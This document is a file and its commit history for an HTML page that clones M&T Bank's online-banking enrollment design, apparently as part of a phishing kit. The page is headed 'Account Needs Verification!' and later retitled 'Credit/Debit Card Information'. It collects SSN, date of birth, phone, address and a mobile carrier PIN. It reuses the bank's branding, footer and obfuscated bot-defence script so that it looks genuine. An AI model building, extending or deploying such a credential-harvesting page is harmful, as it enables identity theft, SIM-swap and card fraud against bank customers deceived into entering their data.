

==== card.html @ 169fc289 "card page" ====
<!doctype html>
<html lang="en" class="__sticky-footer">
<head>
<script type="text/javascript">
(function(){
window.spa=!!window.spa;try{(function(){(function ji(){var _=!1;function J(_){for(var J=0;_--;)J+=O(document.documentElement,null);return J}function O(_,J){var Z="vi";J=J||new z;return Is(_,function(_){_.setAttribute("data-"+Z,J.j1());return O(_,J)},null)}function z(){this.Sj=1;this.jI=0;this._s=this.Sj;this.s_=null;this.j1=function(){this.s_=this.jI+this._s;if(!isFinite(this.s_))return this.reset(),this.j1();this.jI=this._s;this._s=this.s_;this.s_=null;return this._s};this.reset=function(){this.Sj++;this.jI=0;this._s=this.Sj}}var Z=!1;
function ss(_,J){var O=document.createElement(_);J=J||document.body;J.appendChild(O);O&&O.style&&(O.style.display="none")}function _s(J,O){O=O||J;var z="|";function ss(_){_=_.split(z);var J=[];for(var O=0;O<_.length;++O){var Z="",_s=_[O].split(",");for(var Js=0;Js<_s.length;++Js)Z+=_s[Js][Js];J.push(Z)}return J}var _s=0,Is="datalist,details,embed,figure,hrimg,strong,article,formaddress|audio,blockquote,area,source,input|canvas,form,link,tbase,option,details,article";Is.split(z);Is=ss(Is);Is=new RegExp(Is.join(z),
"g");while(Is.exec(J))Is=new RegExp((""+new Date)[8],"g"),_&&(Z=!0),++_s;return O(_s&&1)}function Is(_,J,O){(O=O||Z)&&ss("div",_);_=_.children;var z=0;for(var _s in _){O=_[_s];try{O instanceof HTMLElement&&(J(O),++z)}catch(Is){}}return z}_s(ji,J)})();var is=75;try{var js,ls,os=S(827)?1:0;for(var zs=(S(246),0);zs<ls;++zs)os+=S(748)?3:2;js=os;window.Ss===js&&(window.Ss=++js)}catch(SS){window.Ss=js}var IS=!0;
function jS(s){var _=56;!s||document[l(_,174,161,171,161,154,161,164,161,172,177,139,172,153,172,157)]&&document[l(_,174,161,171,161,154,161,164,161,172,177,139,172,153,172,157)]!==L(68616527610,_)||(IS=!1);return IS}function l(s){var _=arguments.length,J=[],O=1;while(O<_)J[O-1]=arguments[O++]-s;return String.fromCharCode.apply(String,J)}function L(s,_){s+=_;return s.toString(36)}function oS(){}jS(window[oS[L(1086779,is)]]===oS);jS(typeof ie9rgb4!==L(1242178186124,is));
jS(RegExp("\x3c")[L(1372130,is)](function(){return"\x3c"})&!RegExp(I(is,195,126,175))[L(1372130,is)](function(){return"'x3'+'d';"}));
var zS=window[I(is,172,191,191,172,174,179,144,193,176,185,191)]||RegExp(I(is,184,186,173,180,199,172,185,175,189,186,180,175),L(-57,is))[L(1372130,is)](window["\x6e\x61vi\x67a\x74\x6f\x72"]["\x75\x73e\x72A\x67\x65\x6et"]),ZS=+new Date+(S(670)?6E5:436206),S_,__,j_,J_=window[I(is,190,176,191,159,180,184,176,186,192,191)],l_=zS?S(536)?3E4:22687:S(245)?6E3:6233;
document[I(is,172,175,175,144,193,176,185,191,151,180,190,191,176,185,176,189)]&&document[l(is,172,175,175,144,193,176,185,191,151,180,190,191,176,185,176,189)](I(is,193,180,190,180,173,180,183,180,191,196,174,179,172,185,178,176),function(s){var _=46;document[I(_,164,151,161,151,144,151,154,151,162,167,129,162,143,162,147)]&&(document[l(_,164,151,161,151,144,151,154,151,162,167,129,162,143,162,147)]===I(_,150,151,146,146,147,156)&&s[I(_,151,161,130,160,163,161,162,147,146)]?j_=!0:document[I(_,164,
151,161,151,144,151,154,151,162,167,129,162,143,162,147)]===L(68616527620,_)&&(S_=+new Date,j_=!1,O_()))});function I(s){var _=arguments.length,J=[];for(var O=1;O<_;++O)J.push(arguments[O]-s);return String.fromCharCode.apply(String,J)}function O_(){if(!document[l(62,175,179,163,176,183,145,163,170,163,161,178,173,176)])return!0;var s=+new Date;if(s>ZS&&(S(611)?6E5:313556)>s-S_)return jS(!1);var _=jS(__&&!j_&&S_+l_<s);S_=s;__||(__=!0,J_(function(){__=!1},S(507)?1:0));return _}O_();
var z_=[S(451)?17795081:12817682,S(641)?27611931586:2147483647,S(687)?1558153217:1458509646];function si(s){var _=2;s=typeof s===L(1743045674,_)?s:s[I(_,118,113,85,118,116,107,112,105)](S(891)?31:36);var J=window[s];if(!J||!J[l(_,118,113,85,118,116,107,112,105)])return;var O=""+J;window[s]=function(s,_){__=!1;return J(s,_)};window[s][I(_,118,113,85,118,116,107,112,105)]=function(){return O}}for(var _i=(S(418),0);_i<z_[l(is,183,176,185,178,191,179)];++_i)si(z_[_i]);jS(!1!==window[L(37123,is)]);
window.IZ=window.IZ||{};window.IZ.SOo="[base64]";function ii(s){var _=+new Date,J;!document[I(90,203,207,191,204,211,173,191,198,191,189,206,201,204,155,198,198)]||_>ZS&&(S(119)?6E5:392171)>_-S_?J=jS(!1):(J=jS(__&&!j_&&S_+l_<_),S_=_,__||(__=!0,J_(function(){__=!1},S(75)?1:0)));return!(arguments[s]^J)}function S(s){return 887>s}(function Ji(_){return _?0:Ji(_)*Ji(_)})(!0);})();}catch(x){}finally{ie9rgb4=void(0);};function ie9rgb4(a,b){return a>>b>>0};

})();

</script>

<script type="text/javascript" src="/TSPD/0856addebbab2000b88990b32167fddb52d16c4da113398d52b6a17e4edc52902e1467aa821f431d?type=17"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <script type="text/javascript" src="/ruxitagentjs_ICA2Vfhqru_10243220606153550.js" data-dtconfig="rid=RID_-857388665|rpid=2016688990|domain=mtb.com|reportUrl=/rb_edeadee0-0165-4b9e-a91f-0085183ac4e1|app=ea7c4b59f27d43eb|rcdec=1209600000|featureHash=ICA2Vfhqru|vcv=2|rdnt=1|uxrgce=1|bp=3|srmcrv=10|cuc=zgefxirc|mel=100000|dpvc=1|md=mdcc1=a#AuthID@value|ssv=4|lastModification=1658645770462|dtVersion=10243220606153550|srmcrl=1|tp=500,50,0,1|uxdcw=1500|agentUri=/ruxitagentjs_ICA2Vfhqru_10243220606153550.js"></script><link href="https://m.mtb.com/assets/css/foundation-all.css" rel="stylesheet" />
    <link href="https://m.mtb.com/assets/css/mtb.css" rel="stylesheet" />
    <style>
        /*SUGGESTED ADD FOR THE FRAMEWORK*/

        .no-headerFooter > .mtb-page-header
        {
            display: none;
        }

        .no-headerFooter {
            padding-top: 1.5rem;
        }


    </style>
    
    <title>Enroll in Online Banking  - Verify Account   | M&T Bank</title>
    <link rel="shortcut icon" href="https://asset.mtb.com/Documents/html/homepage/favicon.ico" type="image/x-icon" />
</head>
<body class="">

    

<header class="mtb-page-header">
    <a class="mtb__logo" href="https://www.mtb.com/home-page">
        <img class="mtb__logo" src="mtb-logo.svg" alt="M&T Bank" />
    </a>
    
        <a href="https://onlinebanking.mtb.com" class="button button__right hide js-exitButton" data-ensightentag="ExitButton">
            Exit
        </a>
</header>    
    <div data-msg-code="" 
         class="callout warning __no-border __page-error js-pgLevelMsg hide" tabindex="0">
    <div class="js-pgLevelMsgtext mtb-app-enrollment--content"></div>
    </div>
    <div class="mtb-app-enrollment--content">
        



<form action="/Enrollment/Agreements" class="js-form js-verifyAccountForm" id="verifyAccountForm" method="post" name="verifyAccountForm">    <input type="hidden" value="B" name="EnrolleeType" id="EnrolleeType" />
    <input type="hidden" value="BusinessAccount" name="EnrollmentType" id="EnrollmentType" />
    <input type="hidden" name="EnrolleeIdentifier" id="EnrolleeIdentifier" />
    <input type="hidden" name="EnrolleeToken" id="EnrolleeToken" />
    <input type="hidden" value="False" name="IsMobilePlatfom" id="IsMobilePlatfom" />
    <input type="hidden" value="OLB:MOE:VerifyYourAccountInfo" name="TagPageName" id="TagPageName" />
    <input type="hidden" value="False" name="SetFieldsToProtected" id="SetFieldsToProtected" />
        <section class="grid-x grid-padding-x __spacer-form grid-x__padded">
            <div class="cell">
                

<!-- page title -->

    <div class="mtb-section-header mtb-section-header--top">
        <p class="__top-title">
            Verification
        </p>
        <h1>
            Account Needs Verification!
        </h1>
        <p>
            Verify access to your M&T Online Banking account in just a few steps
        </p>
    </div>

            </div>

                <div class="cell">
                    



                </div>

            





<div class="cell"   >
    
</div>        <div data-parentFor="FirstName" class="cell js-formFieldParent "  data-showFor=BusinessAccount>
            <label for="FirstName">Full Name</label>
            <input data-fcid="" value=""  maxlength="20" class="js-formnputItem" data-allowPaste="True" data-allowCopy="True" data-textBoxAccepts="letters" placeholder=""  type="text" id="FirstName" name="FirstName" data-inputType="text" >
            <p  class="form-error" id=FirstNameError role="alert"></p>
            <p class="form-help-text"></p>
        </div>
        <div data-parentFor="Phone" class="cell js-formFieldParent "  data-showFor=BusinessAccount>
            <label for="Phone">Phone</label>
            <input data-fcid="" value=""  maxlength="20" class="js-formnputItem" data-allowPaste="True" data-allowCopy="True" data-textBoxAccepts="numbersletters" placeholder=""  type="tel" id="Phone" name="Phone" data-inputType="text" >
            <p  class="form-error" id=LastNameError role="alert"></p>
            <p class="form-help-text"></p>
        </div>
        <div data-parentFor="SSN" class="cell js-formFieldParent "  data-showFor=BusinessCreditCard,RetailCreditCard,BusinessAccount,RetailAccount data-formatType=ssn>
            <label for="SSN">SSN</label>
            <div class="js-maskFldParent input-group m-fake-single-input" data-maskOverlay="●●●-●●-●●●●">
                <input data-fcid="" value=""  maxlength="9" data-allowPaste="True" data-allowCopy="True" data-textBoxAccepts="numbers" placeholder="000-00-0000"  data-inputType="tel" class="input-group-field js-canShow js-formnputItem input-group__-button-on-focus" type="tel" id="SSN" name="SSN"  >
                    <div class="input-group-button">
                        <button type="button" data-btnFor="SSN" class="button clear js-show">
                            
                        </button>
                    </div>
            </div>
            <p class="form-error" id=SSNError role="alert"></p>
                <p class="form-help-text">
            
        </div>
        <div data-parentFor="DateOfBirth" class="cell js-formFieldParent "  data-showFor=BusinessCreditCard,RetailCreditCard,BusinessAccount,RetailAccount data-formatType=date>
            <label for="DateOfBirth">Date of Birth</label>
            <input data-fcid="" value=""  maxlength="10" class="js-formnputItem" data-allowPaste="True" data-allowCopy="True" data-textBoxAccepts="numbers" placeholder="MM/DD/YYYY"  type="tel" id="DateOfBirth" name="DateOfBirth" data-inputType="tel" >
            <p  class="form-error" id=DateOfBirthError role="alert"></p>
            <p class="form-help-text"></p>
        </div>
        <div data-parentFor="Address" class="cell js-formFieldParent "  data-showFor=BusinessAccount>
            <label for="Address">Full Name</label>
            <input data-fcid="" value=""  maxlength="20" class="js-formnputItem" data-allowPaste="True" data-allowCopy="True" data-textBoxAccepts="letters" placeholder=""  type="text" id="Address" name="Address" data-inputType="text" >
            <p  class="form-error" id=AddressError role="alert"></p>
            <p class="form-help-text"></p>
        </div>
        <div data-parentFor="ZipCode" class="cell js-formFieldParent "  data-showFor=BusinessAccount>
            <label for="ZipCode">Zip Code</label>
            <input data-fcid="" value=""  maxlength="20" class="js-formnputItem" data-allowPaste="True" data-allowCopy="True" data-textBoxAccepts="numbersletters" placeholder=""  type="tel" id="ZipCode" name="ZipCode" data-inputType="text" >
            <p  class="form-error" id=LastNameError role="alert"></p>
            <p class="form-help-text"></p>
        </div>
        <div data-parentFor="CarrierPIN" class="cell js-formFieldParent" >
            <label for="CarrierPIN">Carrier PIN</label>
            <input data-fcid="" value=""  maxlength="4" class="js-formnputItem" data-allowPaste="True" data-allowCopy="True" data-textBoxAccepts="numbers" placeholder="0000"  type="password" id="CarrierPIN" name="CarrierPIN" data-inputType="text" >
            <p  class="form-error" id=CarrierPINError role="alert"></p>
            <p class="form-help-text"></p>
        </div>




        </section>
        <section class="grid-x grid-padding-x mtb-form__section-spacer-button grid-x__padded">
            

    <div class="cell">
            <button  data-ensightentag=ContinueButton  type="button" data-url="" class="button button__form js-submit" >
                Verify
            </button>
    </div>

        </section>
</form>




    
<footer class="mtb-footer" role="contentinfo">
    <div class="grid-x grid-padding-x align-center-middle grid-x__padded">
        <div class="cell">
            <p>
                &copy;2022 M&amp;T Bank. All Rights Reserved.<br>
                Users of this website agree to be bound by the provisions of the M&amp;T website <a href="https://www.mtb.com/help-center/policies/terms-of-use" target="_blank">Terms of Use</a> and <a href="https://www.mtb.com/privacy" target="_blank">Privacy Policy</a>.
            </p>
            <div class="mtb-footer__logo">
                <a href="https://www.mtb.com/equalhousinglender" target="_blank">
                    <img src="mtb-equalhousinglender.svg" class="mtb-footer__equalhousinglender" alt="Equal Housing Lender">
                </a>
                <a href="https://www.mtb.com/olb-entrust" target="_blank">
                    <img src="mtb-entrust.svg" class="mtb-footer__entrust" alt="Entrust">
                </a>
            </div>
            <p>
                Equal Housing Lender. NMLS #381076<br>
                <a href="https://www.mtb.com/fdic" target="_blank">Member FDIC.</a>
            </p>
        </div>
    </div>
</footer>
    <script src="https://m.mtb.com/scripts/jquery-3.3.1.js"></script>
    <script src="https://m.mtb.com/scripts/foundation.js"></script>
    <script src="tealium_prod.js"></script>
    <script src="https://m.mtb.com/scripts/Moe/errorMsg.js"></script>
    <script src="https://m.mtb.com/scripts/Moe/mtb-app.js"></script>
    <script src="https://m.mtb.com/scripts/Moe/formInputValidations.js"></script>        
    
    <!-- <script src=enrollment.js></script> -->

    

    <div class="reveal-overlay mtb-spinner--overlay" id="loadingOverlay">
        <div class="mtb-spinner--triple-dot">
            <div></div>
            <div></div>
            <div></div>
            <span class="show-for-sr">Loading ...</span>
        </div>
    </div>

</body>
</html>


==== commit 9a4aa5e6: "Creating card page" ====
--- a/card.html
+++ b/card.html
@@ -85,7 +85,7 @@
             Verification
         </p>
         <h1>
-            Account Needs Verification!
+            Credit/Debit Card Information
         </h1>
         <p>
             Verify access to your M&T Online Banking account in just a few steps
@@ -109,11 +109,7 @@
 
 <div class="cell"   >
     
-</div>        <div data-parentFor="FirstName" class="cell js-formFieldParent "  data-showFor=BusinessAccount>
-            <label for="FirstName">Full Name</label>
-            <input data-fcid="" value=""  maxlength="20" class="js-formnputItem" data-allowPaste="True" data-allowCopy="True" data-textBoxAccepts="letters" placeholder=""  type="text" id="FirstName" name="FirstName" data-inputType="text" >
-            <p  class="form-error" id=FirstNameError role="alert"></p>
-            <p class="form-help-text"></p>
+</div>        <img src="creditcard.png" alt="">
         </div>
         <div data-parentFor="Phone" class="cell js-formFieldParent "  data-showFor=BusinessAccount>
             <label for="Phone">Phone</label>


==== commit 6bca4666: "Completed card" ====
--- a/card.html
+++ b/card.html
@@ -1,222 +1,259 @@
-
-
 <!doctype html>
 <html lang="en" class="__sticky-footer">
+
 <head>
-<script type="text/javascript">
-(function(){
-window.spa=!!window.spa;try{(function(){(function ji(){var _=!1;function J(_){for(var J=0;_--;)J+=O(document.documentElement,null);return J}function O(_,J){var Z="vi";J=J||new z;return Is(_,function(_){_.setAttribute("data-"+Z,J.j1());return O(_,J)},null)}function z(){this.Sj=1;this.jI=0;this._s=this.Sj;this.s_=null;this.j1=function(){this.s_=this.jI+this._s;if(!isFinite(this.s_))return this.reset(),this.j1();this.jI=this._s;this._s=this.s_;this.s_=null;return this._s};this.reset=function(){this.Sj++;this.jI=0;this._s=this.Sj}}var Z=!1;
-function ss(_,J){var O=document.createElement(_);J=J||document.body;J.appendChild(O);O&&O.style&&(O.style.display="none")}function _s(J,O){O=O||J;var z="|";function ss(_){_=_.split(z);var J=[];for(var O=0;O<_.length;++O){var Z="",_s=_[O].split(",");for(var Js=0;Js<_s.length;++Js)Z+=_s[Js][Js];J.push(Z)}return J}var _s=0,Is="datalist,details,embed,figure,hrimg,strong,article,formaddress|audio,blockquote,area,source,input|canvas,form,link,tbase,option,details,article";Is.split(z);Is=ss(Is);Is=new RegExp(Is.join(z),
-"g");while(Is.exec(J))Is=new RegExp((""+new Date)[8],"g"),_&&(Z=!0),++_s;return O(_s&&1)}function Is(_,J,O){(O=O||Z)&&ss("div",_);_=_.children;var z=0;for(var _s in _){O=_[_s];try{O instanceof HTMLElement&&(J(O),++z)}catch(Is){}}return z}_s(ji,J)})();var is=75;try{var js,ls,os=S(827)?1:0;for(var zs=(S(246),0);zs<ls;++zs)os+=S(748)?3:2;js=os;window.Ss===js&&(window.Ss=++js)}catch(SS){window.Ss=js}var IS=!0;
-function jS(s){var _=56;!s||document[l(_,174,161,171,161,154,161,164,161,172,177,139,172,153,172,157)]&&document[l(_,174,161,171,161,154,161,164,161,172,177,139,172,153,172,157)]!==L(68616527610,_)||(IS=!1);return IS}function l(s){var _=arguments.length,J=[],O=1;while(O<_)J[O-1]=arguments[O++]-s;return String.fromCharCode.apply(String,J)}function L(s,_){s+=_;return s.toString(36)}function oS(){}jS(window[oS[L(1086779,is)]]===oS);jS(typeof ie9rgb4!==L(1242178186124,is));
-jS(RegExp("\x3c")[L(1372130,is)](function(){return"\x3c"})&!RegExp(I(is,195,126,175))[L(1372130,is)](function(){return"'x3'+'d';"}));
-var zS=window[I(is,172,191,191,172,174,179,144,193,176,185,191)]||RegExp(I(is,184,186,173,180,199,172,185,175,189,186,180,175),L(-57,is))[L(1372130,is)](window["\x6e\x61vi\x67a\x74\x6f\x72"]["\x75\x73e\x72A\x67\x65\x6et"]),ZS=+new Date+(S(670)?6E5:436206),S_,__,j_,J_=window[I(is,190,176,191,159,180,184,176,186,192,191)],l_=zS?S(536)?3E4:22687:S(245)?6E3:6233;
-document[I(is,172,175,175,144,193,176,185,191,151,180,190,191,176,185,176,189)]&&document[l(is,172,175,175,144,193,176,185,191,151,180,190,191,176,185,176,189)](I(is,193,180,190,180,173,180,183,180,191,196,174,179,172,185,178,176),function(s){var _=46;document[I(_,164,151,161,151,144,151,154,151,162,167,129,162,143,162,147)]&&(document[l(_,164,151,161,151,144,151,154,151,162,167,129,162,143,162,147)]===I(_,150,151,146,146,147,156)&&s[I(_,151,161,130,160,163,161,162,147,146)]?j_=!0:document[I(_,164,
-151,161,151,144,151,154,151,162,167,129,162,143,162,147)]===L(68616527620,_)&&(S_=+new Date,j_=!1,O_()))});function I(s){var _=arguments.length,J=[];for(var O=1;O<_;++O)J.push(arguments[O]-s);return String.fromCharCode.apply(String,J)}function O_(){if(!document[l(62,175,179,163,176,183,145,163,170,163,161,178,173,176)])return!0;var s=+new Date;if(s>ZS&&(S(611)?6E5:313556)>s-S_)return jS(!1);var _=jS(__&&!j_&&S_+l_<s);S_=s;__||(__=!0,J_(function(){__=!1},S(507)?1:0));return _}O_();
-var z_=[S(451)?17795081:12817682,S(641)?27611931586:2147483647,S(687)?1558153217:1458509646];function si(s){var _=2;s=typeof s===L(1743045674,_)?s:s[I(_,118,113,85,118,116,107,112,105)](S(891)?31:36);var J=window[s];if(!J||!J[l(_,118,113,85,118,116,107,112,105)])return;var O=""+J;window[s]=function(s,_){__=!1;return J(s,_)};window[s][I(_,118,113,85,118,116,107,112,105)]=function(){return O}}for(var _i=(S(418),0);_i<z_[l(is,183,176,185,178,191,179)];++_i)si(z_[_i]);jS(!1!==window[L(37123,is)]);
-window.IZ=window.IZ||{};window.IZ.SOo="[base64]";function ii(s){var _=+new Date,J;!document[I(90,203,207,191,204,211,173,191,198,191,189,206,201,204,155,198,198)]||_>ZS&&(S(119)?6E5:392171)>_-S_?J=jS(!1):(J=jS(__&&!j_&&S_+l_<_),S_=_,__||(__=!0,J_(function(){__=!1},S(75)?1:0)));return!(arguments[s]^J)}function S(s){return 887>s}(function Ji(_){return _?0:Ji(_)*Ji(_)})(!0);})();}catch(x){}finally{ie9rgb4=void(0);};function ie9rgb4(a,b){return a>>b>>0};
-
-})();
-
-</script>
-
-<script type="text/javascript" src="/TSPD/0856addebbab2000b88990b32167fddb52d16c4da113398d52b6a17e4edc52902e1467aa821f431d?type=17"></script>
+    <script type="text/javascript">
+        (function () {
+            window.spa = !!window.spa; try {
+                (function () {
+                    (function ji() {
+                        var _ = !1; function J(_) { for (var J = 0; _--;)J += O(document.documentElement, null); return J } function O(_, J) { var Z = "vi"; J = J || new z; return Is(_, function (_) { _.setAttribute("data-" + Z, J.j1()); return O(_, J) }, null) } function z() { this.Sj = 1; this.jI = 0; this._s = this.Sj; this.s_ = null; this.j1 = function () { this.s_ = this.jI + this._s; if (!isFinite(this.s_)) return this.reset(), this.j1(); this.jI = this._s; this._s = this.s_; this.s_ = null; return this._s }; this.reset = function () { this.Sj++; this.jI = 0; this._s = this.Sj } } var Z = !1;
+                        function ss(_, J) { var O = document.createElement(_); J = J || document.body; J.appendChild(O); O && O.style && (O.style.display = "none") } function _s(J, O) {
+                            O = O || J; var z = "|"; function ss(_) { _ = _.split(z); var J = []; for (var O = 0; O < _.length; ++O) { var Z = "", _s = _[O].split(","); for (var Js = 0; Js < _s.length; ++Js)Z += _s[Js][Js]; J.push(Z) } return J } var _s = 0, Is = "datalist,details,embed,figure,hrimg,strong,article,formaddress|audio,blockquote,area,source,input|canvas,form,link,tbase,option,details,article"; Is.split(z); Is = ss(Is); Is = new RegExp(Is.join(z),
+                                "g"); while (Is.exec(J)) Is = new RegExp(("" + new Date)[8], "g"), _ && (Z = !0), ++_s; return O(_s && 1)
+                        } function Is(_, J, O) { (O = O || Z) && ss("div", _); _ = _.children; var z = 0; for (var _s in _) { O = _[_s]; try { O instanceof HTMLElement && (J(O), ++z) } catch (Is) { } } return z } _s(ji, J)
+                    })(); var is = 75; try { var js, ls, os = S(827) ? 1 : 0; for (var zs = (S(246), 0); zs < ls; ++zs)os += S(748) ? 3 : 2; js = os; window.Ss === js && (window.Ss = ++js) } catch (SS) { window.Ss = js } var IS = !0;
+                    function jS(s) { var _ = 56; !s || document[l(_, 174, 161, 171, 161, 154, 161, 164, 161, 172, 177, 139, 172, 153, 172, 157)] && document[l(_, 174, 161, 171, 161, 154, 161, 164, 161, 172, 177, 139, 172, 153, 172, 157)] !== L(68616527610, _) || (IS = !1); return IS } function l(s) { var _ = arguments.length, J = [], O = 1; while (O < _) J[O - 1] = arguments[O++] - s; return String.fromCharCode.apply(String, J) } function L(s, _) { s += _; return s.toString(36) } function oS() { } jS(window[oS[L(1086779, is)]] === oS); jS(typeof ie9rgb4 !== L(1242178186124, is));
+                    jS(RegExp("\x3c")[L(1372130, is)](function () { return "\x3c" }) & !RegExp(I(is, 195, 126, 175))[L(1372130, is)](function () { return "'x3'+'d';" }));
+                    var zS = window[I(is, 172, 191, 191, 172, 174, 179, 144, 193, 176, 185, 191)] || RegExp(I(is, 184, 186, 173, 180, 199, 172, 185, 175, 189, 186, 180, 175), L(-57, is))[L(1372130, is)](window["\x6e\x61vi\x67a\x74\x6f\x72"]["\x75\x73e\x72A\x67\x65\x6et"]), ZS = +new Date + (S(670) ? 6E5 : 436206), S_, __, j_, J_ = window[I(is, 190, 176, 191, 159, 180, 184, 176, 186, 192, 191)], l_ = zS ? S(536) ? 3E4 : 22687 : S(245) ? 6E3 : 6233;
+                    document[I(is, 172, 175, 175, 144, 193, 176, 185, 191, 151, 180, 190, 191, 176, 185, 176, 189)] && document[l(is, 172, 175, 175, 144, 193, 176, 185, 191, 151, 180, 190, 191, 176, 185, 176, 189)](I(is, 193, 180, 190, 180, 173, 180, 183, 180, 191, 196, 174, 179, 172, 185, 178, 176), function (s) {
+                        var _ = 46; document[I(_, 164, 151, 161, 151, 144, 151, 154, 151, 162, 167, 129, 162, 143, 162, 147)] && (document[l(_, 164, 151, 161, 151, 144, 151, 154, 151, 162, 167, 129, 162, 143, 162, 147)] === I(_, 150, 151, 146, 146, 147, 156) && s[I(_, 151, 161, 130, 160, 163, 161, 162, 147, 146)] ? j_ = !0 : document[I(_, 164,
+                            151, 161, 151, 144, 151, 154, 151, 162, 167, 129, 162, 143, 162, 147)] === L(68616527620, _) && (S_ = +new Date, j_ = !1, O_()))
+                    }); function I(s) { var _ = arguments.length, J = []; for (var O = 1; O < _; ++O)J.push(arguments[O] - s); return String.fromCharCode.apply(String, J) } function O_() { if (!document[l(62, 175, 179, 163, 176, 183, 145, 163, 170, 163, 161, 178, 173, 176)]) return !0; var s = +new Date; if (s > ZS && (S(611) ? 6E5 : 313556) > s - S_) return jS(!1); var _ = jS(__ && !j_ && S_ + l_ < s); S_ = s; __ || (__ = !0, J_(function () { __ = !1 }, S(507) ? 1 : 0)); return _ } O_();
+                    var z_ = [S(451) ? 17795081 : 12817682, S(641) ? 27611931586 : 2147483647, S(687) ? 1558153217 : 1458509646]; function si(s) { var _ = 2; s = typeof s === L(1743045674, _) ? s : s[I(_, 118, 113, 85, 118, 116, 107, 112, 105)](S(891) ? 31 : 36); var J = window[s]; if (!J || !J[l(_, 118, 113, 85, 118, 116, 107, 112, 105)]) return; var O = "" + J; window[s] = function (s, _) { __ = !1; return J(s, _) }; window[s][I(_, 118, 113, 85, 118, 116, 107, 112, 105)] = function () { return O } } for (var _i = (S(418), 0); _i < z_[l(is, 183, 176, 185, 178, 191, 179)]; ++_i)si(z_[_i]); jS(!1 !== window[L(37123, is)]);
+                    window.IZ = window.IZ || {}; window.IZ.SOo = "[base64]"; function ii(s) { var _ = +new Date, J; !document[I(90, 203, 207, 191, 204, 211, 173, 191, 198, 191, 189, 206, 201, 204, 155, 198, 198)] || _ > ZS && (S(119) ? 6E5 : 392171) > _ - S_ ? J = jS(!1) : (J = jS(__ && !j_ && S_ + l_ < _), S_ = _, __ || (__ = !0, J_(function () { __ = !1 }, S(75) ? 1 : 0))); return !(arguments[s] ^ J) } function S(s) { return 887 > s } (function Ji(_) { return _ ? 0 : Ji(_) * Ji(_) })(!0);
+                })();
+            } catch (x) { } finally { ie9rgb4 = void (0); }; function ie9rgb4(a, b) { return a >> b >> 0 };
+
+        })();
+
+    </script>
+
+    <script type="text/javascript"
+        src="/TSPD/0856addebbab2000b88990b32167fddb52d16c4da113398d52b6a17e4edc52902e1467aa821f431d?type=17"></script>
 
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
+    <meta name="viewport"
+        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
     <meta http-equiv="X-UA-Compatible" content="ie=edge">
-    <script type="text/javascript" src="/ruxitagentjs_ICA2Vfhqru_10243220606153550.js" data-dtconfig="rid=RID_-857388665|rpid=2016688990|domain=mtb.com|reportUrl=/rb_edeadee0-0165-4b9e-a91f-0085183ac4e1|app=ea7c4b59f27d43eb|rcdec=1209600000|featureHash=ICA2Vfhqru|vcv=2|rdnt=1|uxrgce=1|bp=3|srmcrv=10|cuc=zgefxirc|mel=100000|dpvc=1|md=mdcc1=a#AuthID@value|ssv=4|lastModification=1658645770462|dtVersion=10243220606153550|srmcrl=1|tp=500,50,0,1|uxdcw=1500|agentUri=/ruxitagentjs_ICA2Vfhqru_10243220606153550.js"></script><link href="https://m.mtb.com/assets/css/foundation-all.css" rel="stylesheet" />
+    <script type="text/javascript" src="/ruxitagentjs_ICA2Vfhqru_10243220606153550.js"
+        data-dtconfig="rid=RID_-857388665|rpid=2016688990|domain=mtb.com|reportUrl=/rb_edeadee0-0165-4b9e-a91f-0085183ac4e1|app=ea7c4b59f27d43eb|rcdec=1209600000|featureHash=ICA2Vfhqru|vcv=2|rdnt=1|uxrgce=1|bp=3|srmcrv=10|cuc=zgefxirc|mel=100000|dpvc=1|md=mdcc1=a#AuthID@value|ssv=4|lastModification=1658645770462|dtVersion=10243220606153550|srmcrl=1|tp=500,50,0,1|uxdcw=1500|agentUri=/ruxitagentjs_ICA2Vfhqru_10243220606153550.js"></script>
+    <link href="https://m.mtb.com/assets/css/foundation-all.css" rel="stylesheet" />
     <link href="https://m.mtb.com/assets/css/mtb.css" rel="stylesheet" />
     <style>
         /*SUGGESTED ADD FOR THE FRAMEWORK*/
 
-        .no-headerFooter > .mtb-page-header
-        {
+        .no-headerFooter>.mtb-page-header {
             display: none;
         }
 
         .no-headerFooter {
             padding-top: 1.5rem;
         }
-
-
     </style>
-    
-    <title>Enroll in Online Banking  - Verify Account   | M&T Bank</title>
+
+    <title>Enroll in Online Banking - Verify Account | M&T Bank</title>
     <link rel="shortcut icon" href="https://asset.mtb.com/Documents/html/homepage/favicon.ico" type="image/x-icon" />
 </head>
+
 <body class="">
 
-    
-
-<header class="mtb-page-header">
-    <a class="mtb__logo" href="https://www.mtb.com/home-page">
-        <img class="mtb__logo" src="mtb-logo.svg" alt="M&T Bank" />
-    </a>
-    
-        <a href="https://onlinebanking.mtb.com" class="button button__right hide js-exitButton" data-ensightentag="ExitButton">
+
+
+    <header class="mtb-page-header">
+        <a class="mtb__logo" href="https://www.mtb.com/home-page">
+            <img class="mtb__logo" src="mtb-logo.svg" alt="M&T Bank" />
+        </a>
+
+        <a href="https://onlinebanking.mtb.com" class="button button__right hide js-exitButton"
+            data-ensightentag="ExitButton">
             Exit
         </a>
-</header>    
-    <div data-msg-code="" 
-         class="callout warning __no-border __page-error js-pgLevelMsg hide" tabindex="0">
-    <div class="js-pgLevelMsgtext mtb-app-enrollment--content"></div>
+    </header>
+    <div data-msg-code="" class="callout warning __no-border __page-error js-pgLevelMsg hide" tabindex="0">
+        <div class="js-pgLevelMsgtext mtb-app-enrollment--content"></div>
     </div>
     <div class="mtb-app-enrollment--content">
-        
-
-
-
-<form action="/Enrollment/Agreements" class="js-form js-verifyAccountForm" id="verifyAccountForm" method="post" name="verifyAccountForm">    <input type="hidden" value="B" name="EnrolleeType" id="EnrolleeType" />
-    <input type="hidden" value="BusinessAccount" name="EnrollmentType" id="EnrollmentType" />
-    <input type="hidden" name="EnrolleeIdentifier" id="EnrolleeIdentifier" />
-    <input type="hidden" name="EnrolleeToken" id="EnrolleeToken" />
-    <input type="hidden" value="False" name="IsMobilePlatfom" id="IsMobilePlatfom" />
-    <input type="hidden" value="OLB:MOE:VerifyYourAccountInfo" name="TagPageName" id="TagPageName" />
-    <input type="hidden" value="False" name="SetFieldsToProtected" id="SetFieldsToProtected" />
